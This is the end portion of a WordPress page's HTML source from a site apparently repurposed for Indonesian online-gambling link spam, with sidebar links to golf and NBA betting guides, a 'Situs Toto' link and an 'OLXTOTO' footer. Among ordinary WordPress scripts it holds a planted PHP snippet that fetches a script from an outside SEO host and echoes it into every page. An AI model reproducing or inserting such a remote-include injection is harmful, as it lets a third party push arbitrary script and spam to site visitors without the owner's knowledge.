Taruhan Golf Online Terbaik 2026: Panduan untuk Pemula dan Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/taruhan-golf-online-terbaik-2026-untuk-turnamen-pga-lpga-dan-major/">Taruhan Golf Online Terbaik 2026: Panduan untuk Turnamen PGA, LPGA, dan Major</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/daftar-taruhan-golf-online-terbaik-2026-dengan-odds-tinggi-dan-pasar-lengkap/">Daftar Taruhan Golf Online Terbaik 2026: Odds Tinggi dan Pasar Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/taruhan-golf-online-terbaik-2026-panduan-memilih-situs-aman-dan-terpercaya/">Taruhan Golf Online Terbaik 2026: Tips Memilih Situs yang Aman dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/strategi-cerdas-memilih-taruhan-nba-online-terbaik-2026-agar-lebih-konsisten-menang/">Strategi Cerdas Memilih Taruhan NBA Online Terbaik 2026 untuk Meningkatkan Kesempatan Menang</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jonathanbakerandvictoriafuller.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bf51580be914fe7aed754ff6f330292","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 38/69 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/20 queries in 0.014 seconds using APC

Served from: jonathanbakerandvictoriafuller.com @ 2026-01-18 00:31:58 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 17 Jan 2026 17:31:58 GMT -->
